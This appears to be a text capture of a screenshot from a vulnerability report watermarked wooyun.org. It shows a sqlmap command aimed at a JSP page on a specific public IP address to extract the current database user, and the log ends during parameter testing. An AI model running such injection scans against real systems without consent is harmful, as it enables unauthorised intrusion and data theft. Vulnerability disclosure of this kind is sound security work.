 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://222.134.45.219:7001/inspection/index/ent
ersta.jsp?statype=ECONOTP&discode=370800" --current-user
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:30:52
[15:30:53] [INFO] testing connection to the target URL
[15:30:54] [INFO] testing if the target URL is stable
[15:30:55] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[15:30:56] [INFO] testing if GET parameter 'statype' is dynamic
[15:30:57] [INFO] confirming that GET parameter 'statype' is dynamic
www.wooyun.org